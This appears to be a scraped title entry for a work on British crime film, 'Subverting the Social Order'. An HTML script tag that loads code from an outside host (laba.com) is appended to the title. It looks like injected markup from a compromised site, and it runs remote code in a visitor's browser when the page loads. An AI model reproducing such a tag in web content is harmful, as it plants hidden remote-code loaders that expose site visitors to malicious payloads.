 BRITISH CRIME FILM: SUBVERTING THE SOCIAL ORDER<script src=http://laba.com/muuu.s></script>